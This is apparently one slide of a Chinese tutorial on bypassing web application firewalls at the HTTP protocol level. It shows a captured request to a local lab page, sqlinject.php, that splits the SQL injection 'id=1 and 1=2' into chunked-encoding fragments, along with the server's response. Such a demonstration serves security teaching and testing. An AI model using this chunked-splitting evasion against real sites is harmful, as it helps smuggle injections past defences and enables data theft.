 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
5
id=1
2
an
3
d 1
2
=2
0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 14:03:54 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 69
Connection: close
Content-Type: text/html; charset=UTF-8
<table border=1><tr><td>id</td><td>name</td><td>age</td></tr></table>
共12张图,当前是第9张
在HTTP协议层面绕过WAF